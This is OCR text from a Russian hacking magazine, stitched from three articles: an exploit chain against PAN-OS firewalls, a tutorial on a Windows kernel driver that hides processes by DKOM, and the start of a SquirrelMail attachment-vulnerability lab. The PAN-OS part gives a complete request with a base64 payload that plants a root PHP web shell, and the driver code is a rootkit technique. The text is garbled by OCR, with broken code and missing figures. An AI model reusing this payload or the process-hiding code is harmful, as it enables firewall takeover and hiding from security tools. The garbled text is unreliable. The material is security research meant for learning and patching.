Теперь при каждом запросе будет проверяться валидность сессии при помощи panCheckSessionExpired, в рамках которой будет выполняться panBuildQueryCheckSessionExpired из уже известной нам библиотеки /usr/local/lib/shobjs/libpanApiWgetFilter.so.

#### libpanApiWgetFilter.c

1058: pan\_result\_t \_\_cdecl panCheckSessionExpired(ptrFuncResult result, ptrAuthFilter me)

 $1059:$  {

 $\dddot{\bullet}$  . retval = panBuildQueryCheckSessionExpired(&myFuncResult, me, 1079:  $\theta$ );

#### lihnanAniWgetFilter c

![](_page_18_Picture_641.jpeg)

Эта функция формирует XML-запрос к бэкенду, который должен дать ответ о жизнеспособности используемой сессии. Чтобы выполнение перешло в эту ветку кода, нужна переменная user. Это не проблема, ведь у нас на примете имеется не совсем корректно написанный парсер данных из файла сессии. Все, что нам нужно, - это заинжектить требуемую переменную.

https://panos.visualhack:4443/esp/cms\_changeDeviceContext. esp?device=1024:aaaa%27";user|s:

![](_page_18_Picture_642.jpeg)

Здесь:

 $1053: }$ 

dloc | s:15: "8:aaaa' "; user | s"; loc | s:22: "16:aaaa' "; user | s: vsys1"; dloc | s:15: "8: aaaa'"; user | s"; loc | s: 22: "16: aaaa'";

user | s:vsys1";

После такого запроса переменная user (panAuthFilter.user) становится равной 16: aaaa'. А результатом работы функции panBuildQueryCheckSessionExpired будет следующий XML-запрос:

![](_page_18_Picture_643.jpeg)

</request>

Дополнительная одинарная кавычка делает XML невалидным, и парсер вернет ошибку вида

<response status="error" code="18">

 $<$ msg $>$ <line>Malformed Request</line>  $\langle /msg \rangle$ </response>

Однако функция panCheckSessionExpired все равно вернет единицу, это будет означать, что аутентификация пройдена и сессия валидна.

![](_page_18_Picture_644.jpeg)

Проверить успешность обхода авторизации можно на отладочной странице: https://panos.visualhack:4443/php/utils/debug.php.

 $\Box$ 

![](_page_18_Picture_645.jpeg)

После создания такой сессии ты сможешь ходить по папкам, которые закрыты директивой panAuthCheck.

## **ГАСИМ ФАИРВОЛ YYMMCA ЭКСПЛУАТИРОВАТЬ КРИТИЧЕСКУЮ**<br>УЯЗВИМОСТЬ В ОС PALO ALTO NETWORKS

#### **СОЗДАНИЕ ДИРЕКТОРИЙ**

Переходим к следующей уязвимости. Как и в любой современной системе, в PAN-OS имеется API. Чтобы делать прямые запросы к нему, можно использовать скрипт route.php из папки с утилитами.

Однако доступ к скрипту возможен только для авторизованных пользователей. Это не проблема, ведь у нас уже имеется готовый обход. Так что смелее подставляй в запрос идентификатор сессии, полученный манипуляциями из прошлого раздела, и дело в шляпе.

![](_page_19_Picture_532.jpeg)

Нужный метод можно вызывать, указывая его название после router.php. Напчтобы Administrator.get, ример, ВЫПОЛНИТЬ делаем запрос к https://panos.visualhack:4443/php/utils/router.php/Administrator.get. Все просто. По счастливой случайности это именно тот метод, что нам интересен. Сначала создается экземпляр класса ExtDirect\_Router, который является наследником RouterAbstract.

#### /var/appweb/htdocs/php/utils/router.php

6: class ExtDirect Router extends RouterAbstract {

![](_page_19_Picture_533.jpeg)

88: echo \$router->getResponse();

Метод getResponse вызывает dispatch, а в качестве аргумента использует данные, которые мы передаем в запросе в виде JSON.

![](_page_19_Picture_534.jpeg)

![](_page_19_Picture_535.jpeg)

Метод parseRequest использует функцию json\_decode, чтобы представить переданные данные в виде объекта.

![](_page_19_Picture_536.jpeg)

Возьмем такой более-менее валидный запрос.

![](_page_19_Picture_537.jpeg)

 $\}$ 

 $23:$ 

 $\}$ 

После того как JSON конвертируется в объект, метод *грс* проверяет, существует ли указанный класс и метод из параметров action и method соответс-ТВЕННО.

#### /var/appweb/htdocs/php/include/RouterAbstract.php  $$response = $this \rightarrow rpc ($request);$  $27:$

![](_page_19_Picture_538.jpeg)

Следующим шагом создается объект класса, который указан в \$request-> action, в нашем случае это PanDirect. Последующий вызов call\_user\_func array приводит к выполнению PanDirect->execute где в качестве параметров указаны данные из массива **data**.

![](_page_19_Picture_539.jpeg)

Логика этого метода следующая.

![](_page_19_Picture_540.jpeg)

· checkValidRemoteCall выполняет проверку метода: объявлен он статическим или нет;

• если да, то выполняется его прямой вызов. Если нет, то переменная \$obj становится экземпляром указанного класса. В нашем случае это Administrator:

• \$obj->\$method () вызывает указанный метод, в нашем случае это get.

Если в аргументах был указан флаг changeMyPassword, то происходит вызов метода getConfigByXpath.

#### /var/appweb/htdocs/php/device/Administrator.php 10: class Administrator extends ManagementConfigAbstraction {

users/entry[@name='" . \$this->jsonArgs->id . "']");

![](_page_19_Picture_541.jpeg)

Этот метод формирует xpath, который будет отправлен бэкенду mgmtsrvr.

 $\mathbf{\dot{d}}$ 

#### /var/appweb/htdocs/php/include/Direct.php

 $688.$ 

![](_page_19_Picture_542.jpeg)

![](_page_19_Picture_543.jpeg)

#### /var/appweb/htdocs/php/include/MSConnection.php

07: class MSConnection {  $\dddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

public function writePayload(& \$requestXml, \$payloadLength) {  $95:$ socket write(\$this->sock, \$requestXml, \$payloadLength);  $96:$ 97 : }

В результате на сервер уходит вот такой XML:

<request cmd="get" obj="/config/mgt-config/users/entry[@name='admin']" cookie="cb3824b1b1fd3ac7138682ed67e03b8e"/> </request>

При обработке полученного запроса демон mgmtsrvr выполняет функцию pan\_mgmtsrvr\_client\_svc.

mgmtsrvr.c 3603: void \*\_cdecl \_noreturn pan\_mgmtsrvr\_client\_svc(void \*arg)  $3604:$  {

И наконец, отрабатывает pan\_jobmgr\_store\_job\_result из огромной библиотеки /usr/local/lib/libpanmp\_mp.so.1. Функция создает временный файл XML в директории /opt/pancfg/session/pan/user\_tmp/{cookie}/{ jobid }. xml, где cookie - это атрибут из тега request.

8

п

![](_page_19_Picture_544.jpeg)

![](_page_19_Picture_545.jpeg)

Дизассемблированный код функции pan jobmgr store job result

#### libpanmp\_mp.so.1.c

mov jz

401430: signed int \_\_usercall pan\_jobmgr\_store\_job\_result@<eax>(int a1@<eax>, int a2@<edx>) 401431: {

![](_page_19_Picture_546.jpeg)

Вот здесь и закралась проблема. Парсер никак не фильтрует пользовательские данные, поэтому возможна XML-инъекция, благодаря которой мы можем указать атрибут **cookie**. При обработке этой задачи будет создана папка с произвольным именем. А используя технику path traversal, мы можем выйти из указанной папки и создать директорию в любом месте на диске, так как все это дело отрабатывает от рута.:)

Вот такой запрос будет создавать папку jbfc в директории tmp:

![](_page_19_Picture_547.jpeg)

Чтобы отбросить те атрибуты, которые добавляет вызов XmlRequest:: get( \$xpath, \$attribute), воспользуемся старым добрым null-байтом.

#### /var/appweb/htdocs/php/include/XmlRequest.php

static function get(\$xpath, \$attributes =  $null)$  {  $39:$ return sprintf('<request cmd=\'get\' obj="%s" cookie="%s"  $40:$ %s></request>',

\$xpath, Session::cookie(), self::appendAttributes(\$  $41:$ attributes));

#### $42:$  $\}$

#### ДОРОГА К ВСЕ

Наконец-то мы приблизились к самому интересному - выполнению произвольных команд в системе.

Такие сложные системы не обходятся без планировщика заданий, вот и здесь крутится демон cron и выполняет разные скрипты. Один из них -ЭТО /usr/local/bin/genindex\_batch.sh, ОН ВЫЗЫВАЕТ /usr/local/bin/ genindex.sh, который отвечает за переиндексацию данных в БД.

#### /usr/local/bin/genindex\_batch.sh 9: /usr/local/bin/genindex.sh \$date >> /var/log/pan/indexgen.log 2>&1

Здесь есть интересный кусок кода, который выполняет поиск файлов в директории \$PAN\_BASE\_DIR/logdb/\$dir/1 (/opt/pancfg/mgmt/logdb/\$dir/1).

genindex batch.sh 2: export PAN\_BASE\_DIR=/opt/pancfg/mgmt

#### /usr/local/bin/genindex.sh

222: echo "Updating indices for \$db db" for day in `find \$PAN\_BASE\_DIR/logdb/\$dir/1 -mindepth 1 - $223:$ maxdepth  $1$  -mtime -30 | sort -r'

Затем скрипт пробегает по полученному списку и выполняет некие команды. Нас интересуют не сами команды, а то, что имя директории (переменная \$day) попадает в исполняемую строку.

#### /usr/local/bin/genindex.sh

for logfile in `find \$day -mmin +5 -name pan. \*. log | sort - $227:$  $\overline{r}$ 

Теперь, используя описанную технику создания директорий с произвольным

именем, мы сможем внедрить параметры в вызов бинарника find. Далеко ходить не нужно, ведь у него есть замечательный параметр -ехес.

Название говорит само за себя: после каждого найденного файла выполняется указанная там команда. UNIX-подобные системы относятся к названиям файлов и каталогов далеко не так строго, как Windows. По большому счету запрещены только символы слеша  $(f)$  и null-байт  $(\forall \theta)$ , все остальное можно спокойно использовать. В РоС для исполнения команд используется Python и Base64.

f=open('/var/appweb/htdocs/poc.php', 'w');f.write("<?php @eval( \$ POST['jbfcthere']); ?>"); f.close(); python -c exec("Zj1vcGVuKCcvdmFyL2FwcHdlYi9odGRvY3MvcG9jLnBocCcsICd 3Jyk7Zi53cml0ZSgiPD9waHAgQGV2YWwoJF9QT1NUWydqYmZjdGhlcmUnXSk7Pz 4iKTtmLmNsb3NlKCk7".decode("base64"))

В качестве демонстрации указан набор команд, которые создают РНР-шелл, доступный из браузера. По умолчанию веб-рут располагается по адресу /var/appweb/htdocs/, поэтому файл рос.php создается именно там.

 $\{$ "action": "PanDirect", "method": "execute", "data":  $[$ "07c5807d0d927dcd0980f86024e5208b", "Administrator.get"  $\{$ "changeMyPassword": true, "template": "asd", "id": "admin']\" async-mode='yes' refresh='yes' cookie='../../../../../../opt/pancfg/mgmt/logdb/traffic/1/\* -print -exec python -c exec(\"Zj1vcGVuKCcvdmFyL2FwcHdlYi9odGRvY3MvcG9jLn BocCcsICd3Jyk7Zi53cml0ZSgiPD9waHAgQGV2YWwoJF9QT1NUWydqYmZjd2Fza GVyZSddKTs/PiIpO2YuY2xvc2UoKTs=\".decode(\"base64\")) ;'/>\u0000"  $\}$  $\mathbf{J}$ "type": "rpc", "tid": 713

 $\}$ 

Разумеется, ты можешь использовать свои команды, только обрати внимание: иногда в Base64 встречаются слеши, не забывай их экранировать. Также держи в уме, что размер названия может быть не больше 255 сим-ВОЛОВ.

После того как запрос выполнится, нужно подождать, пока выполнится задача по индексации. Она отрабатывает на 0, 15, 30 и 45-й минуте каждого часа, то есть каждые пятнадцать минут.

#### /etc/cron.d/indexgen

SHELL=/bin/bash  $0, 15, 30, 45$  \* \* \* \* root /usr/local/bin/genindex\_batch.sh

![](_page_19_Picture_548.jpeg)

Успешная эксплуатация PAN-OS

Готовые РоС ты можешь найти тут и тут.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_19_Picture_86.jpeg)

#### **ВЫВОДЫ**

Вот такие интересные уязвимости нашлись в операционке устройства, которое за немалые деньги защищает корпоративную безопасность. Хоть в официальном руководстве и говорится о том, что панелька, доступная из интернета, - это bad practice, подобные решения частенько встречаются. Например, нехитрым запросом в Shodan можно отыскать несколько тысяч таких устройств, спокойно доступных извне.

Хочу также напомнить, что команды атакующего выполняются от имени суперпользователя. Это значит, что система будет скомпрометирована полностью. А если учесть, что это файрвол, то импакт от такой атаки может стать колоссальным.

Тем не менее баги закрыты, патчи выпущены, спеши обновиться, если в твоем ведении одна из таких машин. <sup>-</sup>

ПО ХАРДКОРУ

КАК СДЕЛАТЬ СВОЙ ДРАЙВЕР РЕЖИМА ЯДРА WINDOWS И СКРЫВАТЬ ПРОЦЕССЫ

**Nik Zerof** 

Все мало-мальски серьезные защитные приложения, будь то файрволы или антивирусы, используют собственные модули режима ядра (ring 0), через которые работает большинство их функций: защита процессов от завершения, различных событий, получение актуальной **ФИЛЬТРЫ** информации о состоянии сетевого трафика и количестве процессов в системе. Если у программы есть такой драйвер, то пробовать скрываться от нее из режима пользователя (ring 3) бессмысленно. Так же бесполезно пытаться на нее как-то воздействовать. Решение - написать собственный драйвер. В этой статье я покажу, как это делается.

![](_page_20_Picture_4.jpeg)

#### **INFO**

Процессорные архитектуры х86 и х64 имеют четыре кольца защиты, из которых в Windows по факту используются всего два - это ring 3 (режим пользователя) и ring 0 (режим ядра). Бытует мнение, что код режима ядра - самый привилегированный  $\mathsf{M}$ «ниже» ничего нет. На самом деле архитектура х86/х64 позволяет опускаться еще ниже: это технология виртуализации (hypervisor mode), которая считается кольцом -1 (ring -1), и режим системного управления (System Management Mode, SMM), считающийся кольцом -2 (ring -2), которому доступна память режима ядра и гипервизора.

Итак, мы решили писать собственный драйвер. Начнем с выбора инструментария. Я советую использовать Microsoft Visual Studio, как наиболее userfriendly IDE. Также необходимо будет установить Windows SDK и Windows Driver Kit (WDK) для твоей версии ОС. Кроме того, я крайне рекомендую запастись такими утилитами, как DebugView (просмотр отладочного вывода), DriverView (позволяет получить список всех установленных драйверов) и Kmd-Manager (удобный загрузчик драйверов).

Драйверы в Windows начиная с Vista могут быть как режима пользователя (User-Mode Driver Framework, UMDF), так и режима ядра (Kernel-Mode Driver Framework, KMDF). Более ранние драйверы Windows Driver Model (WDM) появились в Windows 98 и сейчас считаются устаревшими.

Драйверы UMDF имеют намного более ограниченные права, чем KMDF, однако они используются, например, для управления устройствами, подключенными по USB. Помимо ограничений, у них есть очевидные плюсы: их намного проще отлаживать, а ошибка в их написании не вызовет глобальный системный сбой и синий экран смерти. Такие драйверы имеют расширение dll.

Что до драйверов режима ядра (KMDF), то им дозволено куда больше, а расширение файлов, закрепленное за ними, - это sys. В этой статье мы научимся писать простые драйверы режима ядра, напишем драйвер для скрытия процессов методом DKOM (Direct Kernel Object Manipulation) и его загрузчик.

#### СОЗДАНИЕ ДРАЙВЕРА КМDF

После того как ты создашь проект драйвера, Visual Studio автоматически настроит некоторые параметры. Проект будет компилироваться в бинарный файл в соответствии с тем, какая выбрана подсистема. Наш вариант это NATIVE, подсистема низкого уровня, как раз для того, чтобы писать драйверы.

#### Точка входа в драйвер

Строго говоря, точка входа в драйвер может быть любой - мы можем сами ее определить, добавив к параметрам компоновки проекта -entry: [Driver- $Entry$ ], где [DriverEntry] — название функции, которую мы хотим сделать стартовой. Если в обычных приложениях основная функция обычно называется main, то в драйверах точку входа принято называть DriverEntry. Выглядеть это будет так:

NTSTATUS DriverEntry (PDRIVER\_OBJECT pDriverObject, PUNICODE\_STRING pRegistryPath);

Давай пройдемся по параметрам, которые передаются DriverEntry. pDriverObject имеет тип PDRIVER OBJECT, это значит, что это указатель на структуру DRIVER\_OBJECT, которая содержит информацию о нашем драйвере. Мы можем менять некоторые поля этой структуры, тем самым меняя свойства драйвера. Второй параметр имеет тип PUNICODE\_STRING, который означает указатель на строку типа UNICODE. Она, в свою очередь, указывает, где в системном реестре хранится информация о нашем драйвере.

![](_page_20_Picture_17.jpeg)

#### **WARNING**

Любая ошибка в драйвере может вызвать общесистемный сбой и BSOD. Вероятна потеря данных и повреждение системы. Все эксперименты я рекомендую проводить в виртуальной машине.

#### **Interrupt Request Level (IRQL)**

IRQL — это своеобразный «приоритет» для драйверов. Чем выше IRQL, тем меньшее число других драйверов будут прерывать выполнение нашего кода. Существует несколько уровней IRQL: Passive, APC, Dispatch и DIRQL. Если открыть документацию MSDN по функциям WinAPI, то можно увидеть примечания, которые регламентируют уровень IRQL, который требуется для обращения к каждой функции. Чем выше этот уровень, тем меньше WinAPI нам доступно для использования. Первые три уровня IRQL используются для синхронизации программных частей ОС, уровень DIRQL считается аппаратным и самым высоким по сравнению с программными уровнями.

#### Пакеты запроса ввода-вывода (Input/Output Request Packet)

IRP - это запросы, которые поступают к драйверу. Именно при помощи IRP один драйвер может «попросить» сделать что-то другой драйвер либо получить запрос от программы, которая им управляет. IRP используются диспетчером ввода-вывода ОС. Чтобы научить программу воспринимать наши IRP, мы должны зарегистрировать функцию обратного вызова и настроить на нее массив указателей на функции. Код весьма прост:

#### $for(x = 0; x < IRP_MJ_MAXIMUM_FUNCTION; ++x)$  $phiveroobject ->MajorFunction[x] = MyCallbackFunc;$

А вот код функции-заглушки, которая всегда возвращает статусный код STA-TUS SUCCESS. В этой функции мы обрабатываем запрос IRP.

NTSTATUS MyCallbackFunk(PDEVICE\_OBJECT pDeviceObject, PIRP pIrp)

pIrp->IoStatus.Status = STATUS\_SUCCESS; IoCompleteRequest(pIrp, IO NO INCREMENT); return pIrp->IoStatus.Status;

Теперь любой запрос к нашему драйверу вызовет функцию-заглушку, которая всегда возвращает STATUS\_SUCCESS. Но что, если нам нужно попросить драйвер сделать что-то конкретное, например вызвать определенную функцию? Для этого регистрируем управляющую процедуру:

#### #define IRP\_MY\_FUNC 0x801

 $\{$ 

 $\}$ 

Здесь мы объявили процедуру с именем IRP\_MY\_FUNC и ее кодом - 0x801. Чтобы драйвер ее обработал, мы должны настроить на нее ссылку, создав таким образом дополнительную точку входа в драйвер:

#### // Заполним все коды IRP ссылкой на функцию-заглушку  $for(x = 0; x < IRP$  MJ MAXIMUM FUNCTION;  $++x)$  $pDriverObject - >MajorFunction[x] = MyCallbackFunc;$ // Настроим вызов функции MyCallbackControl на запрос IRP\_MJ\_DEVICE C **ONTROL** pDriverObject->MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = MyCall

backControl; После этого нам нужно получить указатель на стек IRP, который мы будем

обрабатывать. Это делается при помощи функции IoGetCurrentIrpStack-Location, на вход которой подается указатель на пакет. Кроме этого, необходимо будет получить от диспетчера ввода-вывода размеры буферов ввода-вывода, чтобы иметь возможность передавать и получать данные от пользовательского приложения. Шаблонный код каркаса обработчика управляющей процедуры:

// Получаем указатель на стек IRP пакета PIO\_STACK\_LOCATION pIrpSt = IoGetCurrentIrpStackLocation(pIrp); // Получаем размер буфера ввода ULONG InBufLen = IrpStack->Parameters.DeviceIoControl.InputB ufferLength; // Получаем размер буфера вывода ULONG OutBufLen = IrpStack->Parameters.DeviceIoControl.Output BufferLength; // Получаем код управляющей процедуры ULONG CtrlCode = IrpStack->Parameters.DeviceIoControl.IoControlCode; NTSTATUS status = STATUS\_SUCCESS; swich(CtrlCode)  $\{$ case IRP\_MY\_FUNC: // Здесь код, который будет вызываться управляющей процедурой IRP\_MY\_FUNC break;

default: status = STATUS\_INVALID\_DEVICE\_REQUEST;

break;  $\}$ 

#### return status;

#### Создание устройства драйвера

Чтобы взаимодействовать с драйвером, мы должны создать «объект-устройство драйвера». Для этого используем API-функцию IoCreateDevice. Кроме того, мы создадим символические ссылки на наш драйвер, чтобы он был виден в диспетчере ввода-вывода в директории **\Device**. Если этого не сделать, то обратиться к объекту-устройству драйвера можно будет только из самого драйвера, но не из внешнего приложения. Вот код, который создает объект-устройство драйвера и символические ссылки на него.

#### #define NT\_DEV\_NAME L"\\Device\\drv\_dkom" #define DOS\_DEV\_NAME L"\\DosDevices\\drv\_dkom" NTSTATUS status = STATUS\_SUCCESS; PDEVICE\_OBJECT pDvcObj = NULL; UNICODE STRING usDrvName, usDosDvcName; RtlInitUnicodeString(&usDrvName, NT\_DEV\_NAME); RtlInitUnicodeString(&usDosDvcName,DOS\_DEV\_NAME); status = IoCreateDevice (pDriverObject,  $\theta$ , &UsDrvName, FILE\_DEVICE\_UNKNOWN, FILE\_DEVICE\_SECURE\_OPEN, FALSE, &pDvcObj); if (!NT\_SUCCESS(status)) { return status;  $\}$ status = IoCreateSymbolicLink(&usDosDvcName, &usDrvName); if (!NT\_SUCCESS(status)) { IoDeleteDevice(pDvcObj); return status;  $\}$

Итак, мы рассмотрели основные структурные единицы драйвера режима ядра, увидели, как драйвер общается с режимом usermode и как заставить его выполнять определенные команды. Теперь напишем сам драйвер режима ядра.

#### **СКРЫТИЕ ПРОЦЕССОВ МЕТОДОМ DKOM (DIRECT KERNEL OBJECT MANIPULATION)**

Настало время применить полученные знания о драйверах режима ядра на практике для закрепления результата. Сейчас мы напишем драйвер KMDF для скрытия процессов методом прямой манипуляции объектами ядра (DKOM). Как именно мы будем скрывать наши процессы? Информация о процессах хранится в структуре ядра под названием EPROCESS, так что обратимся к ней

![](_page_20_Picture_45.jpeg)

#### **INFO**

Структура EPROCESS, блок процесса. В ней содержится много информации о процессе, указатели на несколько структур данных, например PEB, структуру KPROCESS, структуры KTHREAD и ETHREAD. Эта структура заполняется исполнительной системой ОС, находится в системном адресном пространстве (kernelmode), как и все

#### связанные структуры, кроме РЕВ. Все процессы имеют эту структуру.

Чтобы увидеть EPROCESS самостоятельно, достаточно подключиться ядерным отладчиком WinDbg к ядру ОС и ввести команду dt \_EPROCESS. После этого ты увидишь что-то вроде этого (смещения отличаются в разных версиях ядер Windows):

![](_page_20_Picture_605.jpeg)

Разумеется, это не вся структура, она несколько больше. Отладчик показывает смещения полей относительно начала структуры EPROCESS. В ней нас интересуют несколько полей. ActiveProcessLinks - указатель на структуру **LIST\_ENTRY**, которая, в свою очередь, указывает на процессы после нашего (FLink) и перед (BLink). Чтобы было понятнее, вот прототип LIST ENTRY:

![](_page_20_Picture_606.jpeg)

 $\bullet\bullet\bullet$ 

Размеры, типы данных и смещения от начала списка:

![](_page_20_Picture_607.jpeg)

Как ты мог догадаться, наша задача — удалить процесс из этого списка, чтобы сделать его невидимым. А если точнее, подправить записи BLink и FLink таким образом, чтобы они «пропускали» нужный процесс. Для этого проверим каждый процесс в этом списке на нужный нам PID и, если найдем его, вызовем функцию замены полей BLink и FLink. PID мы также можем получить из структуры EPROCESS, нужное поле называется UniqueProcessID. Для получения блока EPROCESS воспользуемся функцией PsGetCurrent-Process, которая вернет указатель на него.

![](_page_20_Picture_608.jpeg)

Самое интересное происходит в функции hide proc, точнее в ее цикле: мы обходим двусвязный список и модифицируем поля FLink и BLink. С этого момента целевой процесс будет скрыт. Теперь перейдем к не менее важному вопросу — созданию управляющей программы для нашего драйвера. Она должна загружать драйвер и отправлять ему команды.

#### Загрузчик драйверов

 $\mathfrak{c}$ 

Загрузить драйвер в ядро можно несколькими способами, самые популярные из них - это загрузка при помощи SCM (Service Control Manager) и при помощи NTAPI-функции NtLoadDriver. Мы выберем первый вариант, как рекомендованный Microsoft и избавляющий нас от многих излишних манипуляций: основную работу за нас сделает именно Service Control Managег. Но для начала зададим нужные привилегии:

BOOL setPrivileges(LPCTSTR szPrivName)

![](_page_20_Picture_609.jpeg)

Вызов функции:

#### setPrivileges("SeLoadDriverPrivilege");

После этого регистрируем драйвер в системе (проверки на успешность вызовов умышленно опускаю для лучшей читаемости кода):

![](_page_20_Picture_610.jpeg)

Итак, драйвер установлен и запущен. Теперь самое важное: мы должны послать драйверу управляющий код, который заставит его скрыть нужный нам процесс (он задается переменной pid):

![](_page_20_Picture_611.jpeg)

После этого нужно закрыть все открытые хендлы, плюс можно добавить проверки успешности вызовов функций, но я решил это все убрать, чтобы ты видел четкую последовательность действий для загрузки и управления драйвером, не отвлекаясь ни на что. После выполнения этого кода нужный процесс исчезнет из диспетчера задач и из большинства приложений, которые работают с процессами.

#### **ИТОГИ**

Мы ознакомились с основными понятиями, которые нужно знать о драйверах режима ядра, и создали собственный драйвер, скрывающий процессы методом DKOM. Разумеется, это только самое начало пути в изучении драйверов, но в одной статье уместить все невозможно - по этой теме пишутся целые книги. Но чтобы начать собственные эксперименты, этого хватит. Как видишь, писать свои драйверы не так сложно, как могло показаться! **ВС** 

![](_page_21_Picture_0.jpeg)

 $0$ Ns

#### УЧИМСЯ ЭКСПЛУАТИРОВАТЬ НОВУЮ УЯЗВИМОСТЬ **NOYTOBUKE SQUIRRELMAIL**

В почтовом сервере SquirrelMail найдена очередная уязвимость, и, хоть баг довольно прост, импакт от него крайне неприятный: любой пользователь может читать или удалять произвольные файлы в системе. Но досаднее всего для владельцев SquirrelMail, что прошел год с момента находки уязвимости, а разработчики так ее и не запатчили. Давай посмотрим, откуда она берется и как ее эксплуатировать.

Почти год назад я писал о другой уязвимости SquirrelMail — тогда речь шла об RCE, а проблема была в некорректной фильтрации параметров, которые Через бинарнику sendmail. после отправляются Месяц ЭТОГО, в мае 2017 года, исследователь из TROOPERS18 Флориан Груноу (Florian Grunow) обнаружил еще одну критическую уязвимость в этом же продукте. На сей раз проблема закралась в функцию прикрепления файлов к сообщению, а успешная эксплуатация позволяет атакующему читать файлы на целевой системе.

Груноу целый год не публиковал информацию о найденной уязвимости, ожидая, пока ее закроют. Однако разработчики за все это время не удосужились ему ответить. Терпение у исследователя кончилось, и он выложил информацию в публичный доступ.

#### КАК ТЕСТИРОВАТЬ УЯЗВИМОСТЬ

Перво-наперво поднимем стенд. Почтовые сервисы - это такой тип приложений, развертывание которых дает тебе как минимум +3 к навыкам администрирования. Тут много подводных камней, и без погружения в конфиги не обойтись. Хорошо хоть старый добрый Docker может выручить. Если не хочешь возиться с настройкой, то качай готовый контейнер из моего репозитория и переходи к следующему абзацу.

Запускаем докер и устанавливаем необходимый набор сервисов.

#### docker run -ti -p80:80 --rm --name=squirrel --hostname=squirrel debian /bin/bash apt-get update && apt-get install -y sendmail wget nano apache2 dovecot-core dovecot-imapd php

Скачиваем один из последних дистрибутивов SquirrelMail. Ссылка легко может быть недействительной, так как разработчики постоянно обновляют сборки, удаляя при этом старые архивы.

![](_page_21_Picture_192.jpeg)

Теперь нужно создать конфигурационный файл для Squirrel. Для этих целей существует конфигуратор.

#### www/configure

Или по старинке можешь вручную отредактировать дефолтный конфигурационный файл www/config/config\_default.php.

Для нас главное, что в нем нужно указать, - это пути, по которым будут располагаться временные файлы, в том числе прикрепляемые к письмам. По умолчанию пути такие:

- 1. Data Directory: /var/local/squirrelmail/data/.
- 2. Attachment Directory: /var/local/squirrelmail/attach/.

Меняем их в соответствии с реальным положением вещей.

#### sed "s/domain = 'example.com'/domain = 'visualhack'/; s#/var/local/ squirrelmail/#/usr/local/squirrelmail/#g" /usr/local/squirrelmail/ www/config/config\_default.php > /usr/local/squirrelmail/www/config/ config.php

Приближаемся к финишной прямой — настройке почтовых сервисов. Указываем, какие протоколы будем использовать.

#### echo "protocols = imap" > /etc/dovecot/dovecot.conf

Разрешаем авторизацию по файлу паролей.

#### echo \!include auth-passwdfile.conf.ext > /etc/dovecot/conf.d/ 10-auth.conf

Теперь добавим юзера в dovecot, так как для успешной эксплуатации уязвимости нужно быть авторизованным в системе.

#### useradd -G mail attacker install -d -g attacker -o attacker /home/attacker

cat /etc/passwd|grep attacker|sed 's/x/{PLAIN}passw/; s/.\$//' > /etc/ dovecot/users

Не забываем прописать в конфиге Apache алиас для доступа к дистрибутиву SquirrelMail и доступ на чтение папки, в которой он находится.

![](_page_21_Picture_193.jpeg)

Вот вроде бы и все приготовления. Теперь запускаем требуемые сервисы и переходим непосредственно к изучению уязвимости.

#### service dovecot start && service apache2 start && service sendmail start

![](_page_21_Picture_194.jpeg)

## <u>КАК ПОДЧИНИТЬ БЕЛКУ</u>

УЧИМСЯ ЭКСПЛУАТИРОВАТЬ НОВУЮ УЯЗВИМОСТЬ В ПОЧТОВИКЕ SQUIRRELMAIL

#### ДЕТАЛИ

Проблема кроется в функции создания нового письма, так что с этого и начнем. Авторизуемся и откроем скрипт compose.php.

![](_page_22_Picture_239.jpeg)

Приложение SquirrelMail написано на PHP, поэтому никаких проблем с чтением исходников не возникает. За вывод всей формы отвечает метод show-InputForm.

#### /src/compose.php

![](_page_22_Picture_240.jpeg)

Под окошком для текста письма мы видим место для прикрепления файлов. Давай вооружимся сниффером, приаттачим что-нибудь и глянем на этот процесс поближе.

![](_page_22_Picture_241.jpeg)

![](_page_22_Picture_12.jpeg)

При нажатии кнопки Attach уходит POST-запрос на все тот же скрипт compose.php. В форме передается параметр attach, и отрабатывает следующий кусок кода:

#### /src/compose.php

![](_page_22_Picture_242.jpeg)

Как видишь, в строке 588 вызывается функция saveAttachedFiles, она выполняет обработку файла и сохранение его во временной директории. Эта директория задается настройкой *\$attachment\_dir* в конфигурационном файле Squirrel config.php.

#### /src/compose.php

![](_page_22_Picture_243.jpeg)

функцией файла **Название** генерируется самописной GenerateRandomString, которая создает строку заданной длины из рандомных буквенно-цифровых символов.

#### /src/compose.php

![](_page_22_Picture_244.jpeg)

#### /functions/strings.php

![](_page_22_Picture_245.jpeg)

Затем временный файл, который был создан интерпретатором РНР, переименовывается и складируется в директорию для хранения аттачей.

#### /src/compose.php

![](_page_22_Picture_246.jpeg)

oot@squirrel:/usr/local/squirrelmail# ls -l attach<br>otal 4 rw-r--r-- 1 www-data www-data 333 Mar 18 19:06 76Nh2n1ufiHXcSlNYvKe6SbBfpcQC1hG<br>oot@squirrel:/usr/local/squirrelmail# Созданный временный файл для прикрепления к письму

В завершение вызывается метод initAttachment класса Message. Он собирает все файлы, что были прикреплены к письму, в одном массиве entities; элементы этого массива также экземпляры класса Message.

#### /src/compose.php

![](_page_22_Picture_247.jpeg)

#### /class/mime/Message.class.php

![](_page_22_Picture_248.jpeg)

Отдельного внимания заслуживает строка 1102, где полный путь до файла вместе с именем сохраняются в свойстве att\_local\_name. Когда этот код отрабатывает, \$composeMessage->entities содержит все прикрепленные к письму файлы.

После этого выполнение вновь передается функции showInputForm. Только теперь у нас имеются прикрепленные файлы, и в дело вступают следующие участки кода:

![](_page_22_Picture_249.jpeg)

![](_page_22_Picture_250.jpeg)

Помимо вывода списка сохраненных файлов, в форму добавляется скрытое поле attachments, которое содержит все метаданные этих файлов в виде десериализованной и URL-кодированной переменной \$composeMessage-> entities.

![](_page_22_Picture_38.jpeg)

Данные из этого поля считаются легитимными, не проходят никакой фильтрации и в дальнейшем используются при работе с создаваемым сообщением (разумеется, предварительно пройдя через функцию unserialize).

![](_page_22_Picture_251.jpeg)

![](_page_23_Picture_0.jpeg)

## <u>КАК ПОДЧИНИТЬ БЕЛКУ</u>

УЧИМСЯ ЭКСПЛУАТИРОВАТЬ НОВУЮ УЯЗВИМОСТЬ В ПОЧТОВИКЕ SQUIRRELMAIL

#### УДАЛЕНИЕ ПРОИЗВОЛЬНЫХ ФАЙЛОВ

Самое интересное происходит при дальнейшей обработке этих данных. Начнем с возможности удаления уже прикрепленных аттачей. Отмечаем файл и жмем Delete Selected Attachments, предварительно включив перехват запросов.

![](_page_23_Picture_294.jpeg)

